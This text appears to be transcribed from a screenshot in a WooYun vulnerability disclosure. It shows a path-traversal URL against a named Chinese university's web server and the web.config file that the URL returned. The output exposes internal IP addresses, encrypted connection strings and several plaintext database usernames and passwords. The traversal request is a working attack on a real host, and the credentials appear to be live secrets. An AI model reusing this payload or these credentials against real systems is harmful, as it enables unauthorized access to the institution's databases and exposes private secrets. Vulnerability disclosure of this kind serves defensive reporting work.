 http://szhxy.guet.edu.cn/qxgl/showimg.aspx?fn=../qxgl/web.config - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://szhxy.guet.edu.cn/qxgl/showimg.aspx?fn=../qxgl/web.config
</sectionGroup>
</sectionGroup>
</configSections>
- <appSettings>
<add key="connectionString" value="fMBItjQQYkyZ6eVjAxuBpllkDeh1dTXGX5SSDcbH+uD/aDbx9ecb7w8B/elj/DaMGmvV7JeOeWtBOoPK/T13bQ==" />
<add key="rsconnectionString" value="fMBItjQQYkyZ6eVjAxuBphyqCtj2K0aTwoLiQuQVl1U2AbtAkxsIdOG2MgXjoNBI0Lu4OhuL+fM=" />
<add key="sitetitle" value="数字化校园-桂林电子科技大学" />
<add key="isGuet" value="1" />
<add key="qxglurl" value="http://172.16.13.11/jwservice/usermodules.asmx" />
<add key="dmurl" value="http://172.16.13.11/jwservice/webdmj.asmx" />
<add key="ruser" value="ruser" />
<add key="rpsw" value="KCFtESO9x4RR6tIwBACXeQ==" />
<add key="rdomain" value="qxgl" />
<add key="filePath" value="d:\upfile" />
<add key="ExamSt" value="d:\upfile" />
<add key="ExamPaper" value="d:\upfile" />
<add key="BlogPhotoPath" value="d:\upfile" />
<add key="zsconnstring" value="server=172.16.12.134;User Id=zsLogin;Password=zsLogin!@#$%;Database=ZS;Max Pool Size=300" />
<add key="carurl" value="http://test.guet.edu.cn/qxgl/OA/getcustomdoc.aspx?templateid=521" />
<add key="cartemplateid" value="521" />
</appSettings>
- <connectionStrings>
<add name="tempbkjwconnectionString" connectionString="Data Source=szhxy;User ID=tempbkjw;Password=tempbkjw;"
providerName="System.Data.OracleClient" />
<add name="myconnstring" connectionString="server=172.16.12.222;user=webpart;pwd=webpart1234;database=webpart"
providerName="System.Data.SqlClient" />
www.wooyun.org